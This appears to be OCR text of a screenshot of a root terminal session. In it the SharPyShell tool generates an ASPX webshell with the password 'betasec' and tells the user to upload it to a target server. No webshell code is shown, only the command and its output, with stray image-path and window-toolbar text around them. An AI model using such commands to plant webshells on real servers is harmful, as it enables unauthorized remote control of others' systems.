 2. 39. .238 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@iZitijee5yxasrZ:/tmp/SharPyShell# python SharPyShell.py generate -p 'betasec'
S#arPyShell
#SharPyShell v1.2.1 - @splinter_code
SharPyShell webshell written correctly to: /tmp/SharPyShell/output/sharpyshell.aspx
Upload it to the target server and let's start having some fun :)